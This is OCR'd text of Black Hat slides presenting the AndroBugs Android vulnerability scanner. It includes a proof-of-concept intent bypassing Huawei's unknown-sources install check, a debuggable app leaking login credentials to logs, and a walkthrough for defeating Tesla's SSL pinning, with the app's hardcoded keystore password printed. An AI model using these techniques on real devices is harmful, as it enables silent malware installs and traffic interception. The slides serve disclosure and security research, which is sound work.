                                           AlarmManager alarm = (AlarmManager)getSystemService(Context.ALARM_SERVICE);
                                           alarm.setRepeating(AlarmManager.RTC WAKEUP, System.currentTimeMillis(), 15000, pi);
```

# The Vulnerability in System App



🗴 🗴 Secı

DEVICE A

Device a

View or de

Unknow

Allow inst

unknown

Verify a

cause ha

Notifica

Apps can

CREDENT

Storage Software

## Apps from Unknown Sources Are Not Allow Originally

|                                                                                                  | <sup>36</sup> 🛛 8:46 |   | :)                                                                                                    | 36   |  |
|--------------------------------------------------------------------------------------------------|----------------------|---|----------------------------------------------------------------------------------------------------|------|--|
| rity                                                                                             |                      | < | Security                                                                                                    |      |  |
| DMINISTRATION                                                                                    |                      |   | DEVICE ADMINISTRA                                                                                                    | TION |  |
| administrators<br>activate device adminis                                                        | trators              |   | Device administr                                                                                                    |      |  |
| n sources<br>allation of apps from<br>sources<br>DDS<br>r warn before<br>n of apps that may<br>m |                      |   | Your phone and personal data<br>are more vulnerable to attack<br>by apps from unknown sources<br>You agree that you are solely<br>responsible for any damage to<br>your phone or loss of data that<br>may result from using these<br>apps. |      |  |
| tion access                                                                                      |                      |   | Cancel                                                                                                    | ок   |  |
| not read notifications                                                                           |                      |   | CREDENTIAL STORA                                                                                                    | GE   |  |
| type<br>only                                                                                     |                      |   | Storage type<br>Software only                                                                                                    |      |  |
|                                                                                                  |                      |   |                                                                                                    |      |  |



<sup>36</sup> 8:46



## Vulnerability in Huawei's System App: PackageInstaller (Version: 4.4.2-289, CVE-2014-9135)

Proof-Of-Concept: Bypass Unknown Sources Check
private void bypassPackageInstallerUnknownCheck() {
 Intent intent = new Intent();
 intent.setAction("android.intent.action.INSTALL\_PACKAGE");
 intent.setData(Uri.fromFile(new File("/mnt/sdcard/Malware.apk"))
 .buildUpon().authority("com.android.packageinstaller").build());
 intent.putExtra("InstallDirectly", true);
 MainActivity.this.startActivity(intent);
}

## HUAWEI P7-L10 (Android 4.4.2)

Class: com.android.packageinstaller.PackageInstallerActivity

| protected void onCreate(Bundle icicle) {                                     |                     |
|------------------------------------------------------------------------------|---------------------|
| super.onCreate(icicle);                                                      |                     |
| Intent intent = getIntent();                                                 |                     |
| this.mPackageURI = intent.getData();                                         |                     |
| this.mOriginatingURI = (Uri) intent.getParcelableExtra("android.intent.extra | .ORIGINATING_URI"); |
| this.mReferrerURI = (Uri) intent.getParcelableExtra("android.intent.extra.RI | EFERRER");          |
| this.mNnkonwnResourceDialog = onCreateDialog(1, null);                       |                     |
| this.mlsInstallDirectly = intent.getBooleanExtra("InstallDirectly", false);  |                     |
| if (this.mPack geURI != null) {                                              |                     |

this.mPm = jetPackageManager();

| stallDirectly) {                      |                                                                                    |
|---------------------------------------|------------------------------------------------------------------------------------|
| FromUnknownSource) {                  |                                                                                    |
|                                       |                                                                                    |
| nNnkonwnResourceDialog.isShowing()) { |                                                                                    |
|                                       |                                                                                    |
|                                       |                                                                                    |
|                                       |                                                                                    |
|                                       |                                                                                    |
|                                       | nstallDirectly) {<br>FromUnknownSource) {<br>mNnkonwnResourceDialog.isShowing()) { |



# You Will Never See Install Blocked Again

| Emergency call 🞇 🏢 🛛 🗤 🕫 👔 20:23                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Package installer                                                                                                    |
| Install blocked                                                                                                    |
| For security purposes, your phone<br>a set to block installation of apps<br>not obtained from Huawei's App<br>Center. If you unblock this security<br>measure, you can install<br>applications from any source, but |
| your phone and personal data may<br>be attacked by applications from<br>unknown sources, the<br>consequences for which you will<br>be wholly responsible for.                                                       |
| You can also change this setting from<br>Settings / Security > Unknown sources                                                                                                    |
| Cancel Unblock                                                                                                    |
|                                                                                                    |
| Cancel Install                                                                                                    |
|                                                                                                    |

| Emergency call 🞇 📗  | NEG 1 🔶 2 | × 🖻 20:24 |
|---------------------|-----------|-----------|
| 🙀 Package installer |           |           |
| 🏟 Malware           |           |           |

Do you want to install this application? It does not require any extra permission to access.

 $\frown$ 

Install

 The bug has been responsibly disclosed to Huawei a year ago.



Cancel

 $\hookrightarrow$ 

# From The Previous Slides, There Must Be Some Vulnerabilities You Are Very Familiar With

# Problem: The Same Vulnerabilities Are Being Made Again and Again

by AndroBugs Framework

# Massive Analysis with AndroBugs Framework

Hunting Vulnerabilities in Android Application is not hard if you use the right way.



#### AndroBugs Framework is integrated with MongoDB (NoSQL DB):



• The analysis result will be stored by Vector ID and Package Name for later analysis.





## How I Do Massive Scanning?

Find a target company (e.g. M\$) and Download all of their Android Apps (e.g. M\$ Offxce Mobile)

Run AndroBugs Framework massive analysis tool

Find targeting vulnerability by Vector ID and Get the analysis reports from AndroBugs Framework

Spend time trying to read Java code (and sometimes smali code), do dynamic analysis, and try to reproduce the vulnerability.

Make a POC app to prove it is a valid vulnerability and report it.





Massive Analysis Tools Provided by AndroBugs Framework

- 1. python AndroBugs\_MassiveAnalysis.py -b [Your\_Analysis\_Number] -t [Your\_Analysis\_Tag] -d [APKs input dir] -o [Report output dir]
  - Example: python AndroBugs\_MassiveAnalysis.py -b 20151112 -t BlackHat -d ~/All\_Your\_Apps/ -o ~/Massive\_Analysis\_Reports
- 2. python AndroBugs\_ReportSummary.py -m massive -b [Your\_Analysis\_Number]
   -t [Your\_Analysis\_Tag]
  - Example: python AndroBugs\_ReportSummary.py -m massive -b 20151112 -t BlackHat



# black hat

# Run the Massive Analysis Tool

## AndroBugs Framework: Android APK Vulnerability Scanner - Massive Tool ##

|           |                 |         | →k                                                                                                    |
|-----------|-----------------|---------|----------------------------------------------------------------------------------------------------|
| Analyzing | APK(2/10178): ( | com.sec | 1.apk                                                                                                    |
| Analyzing | APK(3/10178): 0 | com.the | am.apk                                                                                                    |
| Analyzing | APK(4/10178): 0 | devolog |                                                                                                    |
| Analyzing | APK(5/10178): 0 | com.ar( | 🔹 apk                                                                                                    |
| Analyzing | APK(6/10178): 0 | com.tsi | →k                                                                                                    |
| Analyzing | APK(7/10178): 0 | eu.lequ | apk                                                                                                    |
|           | APK(8/10178): 0 |         | :hess.apk                                                                                                    |
|           | APK(9/10178): 0 |         | er.apk                                                                                                    |
|           | APK(10/10178):  |         | — sttrafik.apk                                                                                                    |
|           | APK(11/10178):  |         | <pre>mex.theme.ZXMasLovely.apk</pre>                                                                                                    |
|           | APK(12/10178):  |         | apk                                                                                                    |
|           | APK(13/10178):  |         | /erfree.apk                                                                                                    |
|           | APK(14/10178):  |         |                                                                                                    |
|           | APK(15/10178):  |         |                                                                                                    |
|           | APK(16/10178):  |         | .android.apk                                                                                                    |
|           | APK(17/10178):  |         |                                                                                                    |
|           | APK(18/10178):  |         | l.ivebookmark.apk                                                                                                    |
|           | APK(19/10178):  |         | templates.apk                                                                                                    |
|           | APK(20/10178):  |         | .overs.apk                                                                                                    |
|           | APK(21/10178):  |         |                                                                                                    |
|           | APK(22/10178):  |         | ⇒id.paperwar2player.apk                                                                                                    |
|           | APK(23/10178):  |         | ex.theme.bluxv1.apk                                                                                                    |
|           | APK(24/10178):  |         | sorbox.apk                                                                                                    |
|           | APK(25/10178):  |         | ccerlite.apk                                                                                                    |
|           | APK(26/10178):  |         | ■k                                                                                                    |
|           | APK(27/10178):  |         | glassadwtheme.apk                                                                                                    |
|           | APK(28/10178):  |         | <b>.</b>                                                                                                    |
|           | APK(29/10178):  |         | →k                                                                                                    |
|           | APK(30/10178):  |         | pid.SharePlusLite.apk                                                                                                    |
|           | APK(31/10178):  |         | ew.apk                                                                                                    |
|           | APK(32/10178):  |         | ipk                                                                                                    |
|           | APK(33/10178):  |         | and the second second se |
|           | APK(34/10178):  |         | .ove.apk                                                                                                    |
|           | APK(35/10178):  |         | <b>—</b> .                                                                                                    |
|           |                 | com.ir  |                                                                                                    |
|           | APK(37/10178):  |         | )calc.apk                                                                                                    |
|           | APK(38/10178):  |         |                                                                                                    |
| Analvzing | APK(39/10178):  | COM.D1  | ime.aok                                                                                                    |



# black hat

## Find Your Targets (Favorite Vector) by ReportSummary Tool

## AndroBugs Framework: Android APK Vulnerability Summary Reporter ##

| Vector Name                                 | Critical | Warning | Notice | Info  | Total | % of Critical | % of Warning | % of Notice | % of Info | % of Non-Info |
|---------------------------------------------|----------|---------|--------|-------|-------|---------------|--------------|-------------|-----------|---------------|
| ALLOW BACKUP                                | : 0      | Ø       | 9570   | 553   | 10123 | 0.00%         | 0.00%        | 94.54%      | 5.46%     | 94.54%        |
| COMMAND                                     | : 1674   | Θ       | 0      | 8449  | 10123 | 16.54%        | 0.00%        | 0.00%       | 83.46%    | 16.54%        |
| COMMAND_MAYBE_SYSTEM                        | : 0      | 0       | 1825   | 8298  | 10123 | 0.00%         | 0.00%        | 18.03%      | 81.97%    | 18.03%        |
| COMMAND_SU                                  | : 337    | 0       | 0      | 0     | 10123 | 3.33%         | 0.00%        | 0.00%       | 0.00%     | 100.00%       |
| DB_DEPRECATED_USE1                          | : 18     | 0       | Θ      | 10105 | 10123 | 0.18%         | 0.00%        | 0.00%       | 99.82%    | 0.18%         |
| DB_SEE                                      | : 0      | 0       | 0      | 10123 | 10123 | 0.00%         | 0.00%        | 0.00%       | 100.00%   | 0.00%         |
| DB_SQLCIPHER                                | : 0      | 0       | 27     | 10096 | 10123 | 0.00%         | 0.00%        | 0.27%       | 99.73%    | 0.27%         |
| DB_SQLITE_JOURNAL                           | : 0      | O       | 6327   | 3796  | 10123 | 0.00%         | 0.00%        | 62.50%      | 37.50%    | 62.50%        |
| DEBUGGABLE                                  | : 240    | 0       | 0      | 9883  | 10123 | 2.37%         | 0.00%        | 0.00%       | 97.63%    | 2.37%         |
| DYNAMIC_CODE_LOADING                        | : 0      | 3029    | 0      | 7094  | 10123 | 0.00%         | 29.92%       | 0.00%       | 70.08%    | 29.92%        |
| EXTERNAL_STORAGE                            | : 0      | 7229    | Θ      | 2894  | 10123 | 0.00%         | 71.41%       | 0.00%       | 28.59%    | 71.41%        |
| FILE_DELETE                                 | : 0      | 0       | 8187   | 1936  | 10123 | 0.00%         | 0.00%        | 80.88%      | 19.12%    | 80.88%        |
| FRAGMENT_INJECTION                          | : 1545   | 0       | Θ      | 8578  | 10123 | 15.26%        | 0.00%        | 0.00%       | 84.74%    | 15.26%        |
| FRAMEWORK_BANGCLE                           | : 0      | Θ       | 2      | 0     | 10123 | 0.00%         | 0.00%        | 0.02%       | 0.00%     | 100.00%       |
| FRAMEWORK_MONODROID                         |          | Θ       | 5      | 10118 | 10123 | 0.00%         | 0.00%        | 0.05%       | 99.95%    | 0.05%         |
| HACKER_BASE64_STRING_DECODE                 | : 608    | 0       | 0      | 9515  | 10123 | 6.01%         | 0.00%        | 0.00%       | 93.99%    | 6.01%         |
| HACKER_BASE64_URL_DECODE                    |          | 0       | 0      | 0     | 10123 | 0.44%         | 0.00%        | 0.00%       | 0.00%     | 100.00%       |
| HACKER_DB_KEY                               | : 0      | Θ       | б      | 10117 | 10123 | 0.00%         | 0.00%        | 0.06%       | 99.94%    | 0.06%         |
| HACKER_DEBUGGABLE_CHECK                     |          | 0       | 2064   | 8059  | 10123 | 0.00%         | 0.00%        | 20.39%      | 79.61%    | 20.39%        |
| HACKER_INSTALL_SOURCE_CHECK                 |          | 0       | 2258   | 7865  | 10123 | 0.00%         | 0.00%        | 22.31%      | 77.69%    | 22.31%        |
| HACKER_KEYSTORE_LOCATION1                   |          | 0       | 204    | 9777  | 10123 | 0.00%         | 0.00%        | 2.02%       | 96.58%    | 3.42%         |
| HACKER_KEYSTORE_LOCATION2                   |          | Θ       | 153    | 0     | 10123 | 0.00%         | 0.00%        | 1.51%       | 0.00%     | 100.00%       |
| HACKER_KEYSTORE_NO_PWD                      |          | 0       | 0      | 7193  | 10123 | 0.94%         | 0.00%        | 0.00%       | 71.06%    | 28.94%        |
| HACKER_KEYSTORE_SSL_PINNING                 |          | 0       | 0      | 0     | 10123 | 22.25%        | 0.00%        | 0.00%       | 0.00%     | 100.00%       |
| HACKER_KEYSTORE_SSL_PINNING2                | : 0      | Θ       | 1046   | 0     | 10123 | 0.00%         | 0.00%        | 10.33%      | 0.00%     | 100.00%       |
| HACKER_PREVENT_SCREENSHOT_CHECK             |          | O       | 38     | 10085 | 10123 | 0.00%         | 0.00%        | 0.38%       | 99.62%    | 0.38%         |
| HACKER_SIGNATURE_CHECK                      |          | 0       | 3719   | 6404  | 10123 | 0.00%         | 0.00%        | 36.74%      | 63.26%    | 36.74%        |
| HTTPURLCONNECTION_BUG                       |          | 5515    | 0      | 4608  | 10123 | 0.00%         | 54.48%       | 0.00%       | 45.52%    | 54.48%        |
| KEYSTORE_TYPE_CHECK                         |          | O       | 0      | 10123 | 10123 | 0.00%         | 0.00%        | 0.00%       | 100.00%   | 0.00%         |
| MANIFEST_GCM                                |          | O       | 5258   | 4865  | 10123 | 0.00%         | 0.00%        | 51.94%      | 48.06%    | 51.94%        |
| MASTER_KEY                                  |          | O       | 0      | 10123 | 10123 | 0.00%         | 0.00%        | 0.00%       | 100.00%   | 0.00%         |
| MODE_WORLD_READABLE_OR_MODE_WORLD_WRITEABLE |          | 0       | 0      | 7482  | 10123 | 26.09%        | 0.00%        | 0.00%       | 73.91%    | 26.09%        |
| NATIVE_LIBS_LOADING                         |          | 0       | 3341   | 6782  | 10123 | 0.00%         | 0.00%        | 33.00%      | 67.00%    | 33.00%        |
| PERMISSION_DANGEROUS                        |          | O       | 0      | 10060 | 10123 | 0.62%         | 0.00%        | 0.00%       | 99.38%    | 0.62%         |
| PERMISSION_EXPORTED                         |          | 3387    | 0      | 3214  | 10123 | 0.00%         | 33.46%       | 0.00%       | 31.75%    | 68.25%        |
| PERMISSION_EXPORTED_GOOGLE                  |          | 0       | O      | 6088  | 10123 | 0.00%         | 0.00%        | 0.00%       | 60.14%    | 39.86%        |
| PERMISSION_GROUP_EMPTY_VALUE                |          | 0       | 0      | 10123 | 10123 | 0.00%         | 0.00%        | 0.00%       | 100.00%   | 0.00%         |
| PERMISSION_IMPLICIT_SERVICE                 |          | 0       | 0      | 9089  | 10123 | 10.21%        | 0.00%        | 0.00%       | 89.79%    | 10.21%        |
| PERMISSION_INTENT_FILTER_MISCONFIG          |          | 7       | 0      | 9741  | 10123 | 3.70%         | 0.07%        | 0.00%       | 96.23%    | 3.77%         |
| PERMISSION_NORMAL                           |          | 236     | 0      | 9887  | 10123 | 0.00%         | 2.33%        | 0.00%       | 97.67%    | 2.33%         |
| PERMISSION_NO_PREFIX_EXPORTED               |          | 0       | 0      | 10120 | 10123 | 0.03%         | 0.00%        | 0.00%       | 99.97%    | 0.03%         |
| PERMISSION_PROVIDER_EXPLICIT_EXPORTED       |          | 0       | 0      | 0     | 10123 | 3.04%         | 0.00%        | 0.00%       | 0.00%     | 100.00%       |
| PERMISSION_PROVIDER_IMPLICIT_EXPORTED       |          | 0       | 0      | 9637  | 10123 | 2.01%         | 0.00%        | 0.00%       | 95.20%    | 4.80%         |
| SENSITIVE_DEVICE_ID                         |          | 5555    | 0      | 4568  | 10123 | 0.00%         | 54.88%       | 0.00%       | 45.12%    | 54.88%        |
| SENSITIVE_SECURE_ANDROID_ID                 |          | 7632    | 0      | 2491  | 10123 | 0.00%         | 75.39%       | 0.00%       | 24.61%    | 75.39%        |
| SENSITIVE_SMS                               |          | 473     | 0      | 9650  | 10123 | 0.00%         | 4.67%        | 0.00%       | 95.33%    | 4.67%         |
| SHARED_USER_ID                              |          | 0       | 2      | 10121 | 10123 | 0.00%         | 0.00%        | 0.02%       | 99.98%    | 0.02%         |
| SSL_CN1                                     |          | 0       | 0      | 9279  | 10123 | 8.34%         | 0.00%        | 0.00%       | 91.66%    | 8.34%         |
| SSL_CN2                                     |          | 0       | 0      | 8357  | 10123 | 17.45%        | 0.00%        | 0.00%       | 82.55%    | 17.45%        |
| SSL_CN3                                     |          | 0       | 0      | 10106 | 10123 | 0.17%         | 0.00%        | 0.00%       | 99.83%    | 0.17%         |
| SSL_DEFAULT_SCHEME_NAME                     |          | 0       | 0      | 10123 | 10123 | 0.00%         | 0.00%        | 0.00%       | 100.00%   | 0.00%         |
| SSL_URLS_NOT_IN_HTTPS                       |          | 0       | 0      | 800   | 10123 | 92.10%        | 0.00%        | 0.00%       | 7.90%     | 92.10%        |
| SSL_WEBVIEW                                 | : 1245   | 0       | 0      | 8878  | 10123 | 12.30%        | 0.00%        | 0.00%       | 87.70%    | 12.30%        |



Find All the Apps by Your Favorite Vector and Severity Level

- 3. python AndroBugs\_ReportByVectorKey.py -v [Vector ID] -l [Log Level] -b [Your\_Analysis\_Number] -t [Your\_Analysis\_Tag]
  - Example: python AndroBugs\_ReportByVectorKey.py -v WEBVIEW\_RCE -I Critical -b 20151112 -t BlackHat

| critical (Total: 4523):                        |                      |
|------------------------------------------------|----------------------|
| COM.CO                                         | (version code: 46)   |
| com.se                                         | (version code: 20)   |
| devolog                                        | (version code: 1)    |
| com.ts                                         | (version code: 130)  |
| COM.WO                                         | (version code: 16)   |
| com.au                                         | (version code: 106)  |
| com.pressed and a second second                | (version code: 199)  |
| com.meg.mg.mg.mg.mg.mg.mg.mg.mg.mg.mg.mg.mg.mg | (version code: 19)   |
| com.fo                                         | (version code: 22)   |
| com.ntil kara kmark                            | (version code: 175)  |
| com.su                                         | (version code: 8)    |
| com.siller 📥 🚽 🖬 erwar2player                  | (version code: 8)    |
| com.ld                                         | (version code: 22)   |
| com.and The                                    | (version code: 25)   |
| com.super set                                  | (version code: 8)    |
| com.ta                                         | (version code: 56)   |
| com.in                                         | (version code: 5040) |

Vector: WEBVIEW\_RCE → addJavascriptInterface

The searching speed is optimized





## Alibaba Taobao Wireless Charge Android (淘宝充值, Version: 1,1.0)

#### Find "Allow Debuggable" in Less Than One Second

#### **Attack Vector:**



#### <application</pre>

**HTC Sensation** 

用户登录

登录

hello\_user

.....

C

l b

an 🕴 🍈

返回

账号

密码

自动登录

? 日、X 1 200 下午 7:16

注册

android:theme="@style/title\_style" android:label="@string/app\_name" android:icon="@drawable/ic\_launcher" android:name="AppConfigure"

android:debuggable="true">

<activity\_android.theme="0\*android.style/Theme="0\*android.style/Theme="0\*android.style







android.gsf.loginservice.GoogleLoginService: pid=5065 uid=10019 gids={3003, 1015, 2001, 1007, 3006, 1006, 3002, 3001}

I/ActivityManager( 244): Process com.google.android.gsf. login (pid 5065) has died.

I/ActivityManager( 244): Start proc com.google.android.gsf. login for service com.google.android.gsf.login/com.google. android.gsf.loginservice.GoogleLoginService: pid=5927 uid=10019 gids={3003, 1015, 2001, 1007, 3006, 1006, 3002, 3001}

I/ActivityManager( 244): Process com.google.android.gsf. login (pid 5927) has died.

I/ActivityManager( 244): Start proc com.google.android.gsf. login for service com.google.android.gsf.login/com.google. android.gsf.loginservice.GoogleLoginService: pid=6368 uid=10019 gids={3003, 1015, 2001, 1007, 3006, 1006, 3002, 3001}

I/ActivityManager( 244): Process com.google.android.gsf. login (pid 6368) has died.

D/ActivityManager( 244): destroyActivityLocked, r-ActivityRecord{416a91c0 com.taobao.wireless.tbcharge/. account.LoginActivity}

D/login ( 4219): Login request2 = {checkCode-, user-hello user.

checkCodeId=b424b714481cf0933e5a22d8bb50bc84, pwd=hello\_pwd D/login (4219): Login1 request = api=com.taobao.client. sys.

4 D/login (4219): error string - FAIL::登录失败 D/login (4219): result errorCode - FAIL\_PASSWORD\_WRONG I/ActivityManager(244): Start proc com.google.android.gsf. login for service com.google.android.gsf.login/com.google.

#### Also Allow Dynamic Debugging

# Repackaging APK and Hacking with AndroBugs Framework

Not all of the apps are easy to repackage successfully, but it would be easier if you use the right way



<Hacker> Category in AndroBugs Framework (Experiment Use)

Specifically designed for APK repackaging hackers Vectors in <Hacker> category are NOT vulnerabilities!

#### Scenario:

...

- If an app detects itself as not using SSL certificate pinning correctly → Its network connection will fail
- If an app detects its signing certificate is not matched with the predefined one → It should become unusable
- If an app detects itself as not installed from Google Play → It should crash itself

As you can see there are several ways Android developers will do to protect their applications being hacked



# AndroBugs Framework Helps You Find The Checkpoints Faster and You Can Remove/Modify Their Smali Code

AndroBugs Framework gives you the hints to remove the protections

# **Hacker**>Breaking SSL Certificate pinning with AndroBugs Framework

- Dynamic hooking is also possible to break SSL pinning, but what if we want to make a modified APK?
- A reverse-engineering hacker would like to put the fake (test) root certificate into the KeyStore in the App and repackage the app to allow for MITM attacks.
- What they want to know so as to add a fake (test) certificate to test or repackage?
  - >Where is the KeyStore password located?
  - >Where is the code to load the KeyStore?
  - >Where is the KeyStore file located?





# Love Tesla Motors Android

(Version: 2.6. It is using SSL Certificate Pinning)

| 🛋 🦷 🥽 🖞 🖻 🖩 🥬 🖏 👘 16:12                                                       | 🛋 🤋 🕀 🖞 🛍 🔳 🥬 🖏 🛱 16:13                       | 🛋 🜵 🖻 🖩 🖉 09:0                              |
|-------------------------------------------------------------------------------|-----------------------------------------------|---------------------------------------------|
|                                                                               |                                               | < 🔅 Trusted credentials                     |
| TESLA                                                                         | TESLA                                         | SYSTEM USER                                 |
| SIGN IN TO MY TESLA                                                           | SIGN IN TO MY TESLA                           | DO_NOT_TRUST_BC<br>DO_NOT_TRUST_FiddlerRoot |
| test@test.com                                                                 | test@test.com                                 | · · · · · · · · · · · · · · · · · · ·       |
|                                                                               | My Tesla Could Not Be<br>Reached at This Time |                                             |
|                                                                               | ок                                            |                                             |
| q w e r t y u i o p                                                           |                                               |                                             |
| a s d f g h j k l                                                             |                                               |                                             |
| <sup>©</sup><br>z<br>x<br>c         v         b         n         m<br>x<br>x |                                               |                                             |
| ✓         -         EN         ′         Done                                 |                                               |                                             |
|                                                                               |                                               |                                             |

• You cannot create a connection with Tesla Motors' server under MITM even if you add your own Root Certificate to your device.





# No Connection to the Remote Server under MITM

| 🛋 🖷 🕀 🖞 🛍 🖩 16:13        | ♦ Fiddler Web Debugger         |                                            |                                                                                                    |  |  |
|--------------------------|--------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                          | File Edit Rules Tools          |                                            |                                                                                                    |  |  |
|                          |                                |                                            | o: All sessions ▼ ⊕ Any Process ∰ Find 🔜 Save   🔯 🖄 🏉 Browse ▼ � Clear Cache 🕂 TextWizard   👳<br>🗭 Statistics 🚟 Inspectors 🥖 AutoResponder 📝 Composer 🗉 Log 🔲 Filters 🚍 Timeline                                                                                                    |  |  |
| $T \equiv \Box I \equiv$ |                                |                                            |                                                                                                    |  |  |
|                          | ☐ 360 200 HTTP ☐ 362 200 HTTP  | Tunnel to owner-api.teslamotors.com:443    |                                                                                                    |  |  |
| SIGN IN TO MY TESLA      |                                | Tunnel to owner-api, teslamotors, com: 443 | CONNECT owner-api.teslamotors.com:443 HTTP/1.1                                                                                                    |  |  |
|                          | ⓐ 363 200 HTTP                 | Tunnel to owner-api.teslamotors.com:443    | Connection: Keep-Alive                                                                                                    |  |  |
|                          | 🖺 367 200 HTTP                 | Tunnel to owner-api.teslamotors.com:443    | A SSLv3-compatible ClientHello handshake was found. Fiddler extracted the parame                                                                                                    |  |  |
| test@test.com            |                                |                                            |                                                                                                    |  |  |
|                          |                                |                                            | Version: 3.1 (TLS/1.0)<br>Random: 56 23 53 35 44 56 7C 7E 85 BB 37 1A 96 26 6E 39 7A D2 B4 05 84 03 67 E2                                                                                                    |  |  |
|                          |                                |                                            | "Time": 1998/5/8 下午 11:23:02                                                                                                    |  |  |
| My Tesla Could Not Be    |                                |                                            | SessionID: empty<br>Extensions:                                                                                                    |  |  |
| Reached at This Time     |                                |                                            | ec_point_formats uncompressed [0x0], ansiX962_compressed_prime [0x1],                                                                                                    |  |  |
|                          |                                |                                            | elliptic_curves sect571r1 [0xĔ], šéct571k1 [0xD], secp521r1 [0x19], secp521r1 [0x19] |  |  |
| ОК                       |                                |                                            | [0004] SSL_RSA_WITH_RC4_128_MD5<br>[0005] SSL_RSA_WITH_RC4_128_SHA                                                                                                    |  |  |
| OK                       |                                |                                            | FO02FT TLS RSA AES 128 SHA                                                                                                    |  |  |
|                          |                                |                                            | × >                                                                                                    |  |  |
|                          |                                |                                            | Find (press Ctrl+Enter to highlight all) View in Notepad                                                                                                    |  |  |
|                          |                                |                                            | Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth                                                                                                    |  |  |
|                          |                                |                                            |                                                                                                    |  |  |
|                          |                                |                                            | Caching Cookies Raw JSON XML                                                                                                    |  |  |
|                          |                                |                                            | == Server Certificate ======== ^                                                                                                    |  |  |
|                          |                                |                                            | CN=owner-api.teslamotors.com, O="Tesla Motors, Inc.", L=Palo Alto, S=Californi                                                                                                    |  |  |
|                          |                                |                                            | [Issuer]                                                                                                    |  |  |
|                          |                                |                                            | CN=DigiCert SHA2 High Assurance Server CA, OU= <u>www.digicert.com</u> , O=DigiCert Inc V                                                                                                    |  |  |
|                          | <                              |                                            |                                                                                                    |  |  |
|                          | [OuickExec] ALT+O > type HELP. |                                            | Find (press Ctrl+Enter to highlight all) View in Notepad                                                                                                    |  |  |
|                          |                                |                                            |                                                                                                    |  |  |
|                          | T All Processe                 | es 1 / 4 This is a HTTPS Decrypting        | tunnel to 'owner-api.teslamotors.com:443'.                                                                                                    |  |  |



# black hat Report of Tesla Motors Android

#### Report from AndroBugs Framework:

[Notice] <KeyStore><Hacker> Possible KeyStore File Location:

BKS possible keystore file: assets/trust.keystore assets/sapi\_cert.cer



[Notice] <KeyStore><Hacker> KeyStore Protection Information:

The Keystores below are "protected" by password and seem using SSL-pinning (Total: 1). You can use "Portecle" tool to manage the certificates in the KeyStore:

=> Lcom/teslamotors/client/TeslaClient;->getKeyStore(Landroid/content/Context; Z)Ljava/security/KeyStore; (0x46) --->

Ljava/security/KeyStore;->load(Ljava/io/InputStream; [C)V

Where is the password to open the keystore

#### Class: com.teslamotors.client.TeslaClient

```
private KeyStore getKeyStore(Context context, boolean flag)
  AssetManager assetmanager = context.getAssets();
  KeyStore keystore = null;
  if(flag)
    Log.d("TeslaClient", "Debug build, not pinning certificates");
    return null;
  try
    InputStream inputstream = assetmanager.open("trust.keystore");
    keystore = KeyStore.getInstance(KeyStore.getDefaultType());
    keystore.load(inputstream "qXD5wUA3qVySNr39Nc8sFEtKXUr3Mg' toCharArray());
    inputstream.close();
                             Password to open the keystore
  catch(Exception exception)
    Log.e("TeslaClient", "getKeyStore", exception);
     return keystore;
  return keystore;
```



#### **black hat** URDPE 2015 Import Your Root Certificate to Tesla Motors' KeyStore for "Testing"

|                                           | Certificate Details for entry 'do_not_trust_fiddlerroot'                       |  |  |  |
|-------------------------------------------|--------------------------------------------------------------------------------|--|--|--|
| C:\Users\I                                | Certificate 1 of 1                                                             |  |  |  |
| <u>F</u> ile <u>T</u> ools <u>E</u> xamin |                                                                                |  |  |  |
| E. 🗃 🗏 🐰                                  | Version: 3                                                                     |  |  |  |
| Alias Name                                | Subject: CN=DO_NOT_TRUST_FiddlerRoot, O=DO_NOT_TRUST_BC, OU=Crea               |  |  |  |
